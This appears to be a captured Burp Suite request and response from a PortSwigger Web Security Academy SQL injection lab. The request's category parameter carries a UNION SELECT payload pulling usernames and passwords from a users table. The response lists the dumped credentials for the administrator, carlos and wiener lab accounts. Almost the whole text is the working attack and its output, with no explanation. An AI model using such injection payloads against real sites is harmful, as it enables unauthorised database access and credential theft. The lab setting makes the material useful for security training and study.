 1 2 3 4 × +
Send Cancel < >
Target: https://0a8f00a80306f6ff84b136
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+USERNAME_PFKKLW,+PASSWORD_PVZJRH+FROM+USERS_HAKECP+--+-
HTTP/2
2 Host: 0a8f00a80306f6ff84b136f7000000f0.web-security-academy.net
3 Cookie: session=vInyZZXgqCSm6DEMd8hwH9CKyehLNwSn
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a8f00a80306f6ff84b136f7000000f0.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Content-Length: 1
20
21 S
Search 0 highlights
Response
Pretty Raw Hex Render \n
94 As well as a &apos;pay as you go&apos; service
you can subscribe annually for an unlimited
package. What a great gift for someone who would
benefit from a little adventure in their lives.
Your number will never be visible to our
callers, it will be redirected through our main
switchboard. For &apos;pay as you go&apos;
premium rates apply, so take the opportunity to
go unlimited today.
</td>
95 </tr>
96 <tr>
97 <th>
administrator
</th>
98 <td>
445vq20qud6baqtal04k
</td>
99 </tr>
100 <tr>
101 <th>
carlos
</th>
102 <td>
kounhgrt64cz4ijcvmgw
</td>
103 </tr>
104 <tr>
105 <th>
wiener
</th>
106 <td>
y3znqqyva8p7kdnoeyzy
</td>
107 </tr>
108 </tbody>
109 </table>
110 </div>
111 </section>
112 <div class="footer-wrapper">
113 </div>
114 </div>
115 </body>
116 </html>
117
Search 0 highlights
Done
Event log (1) All issues (155)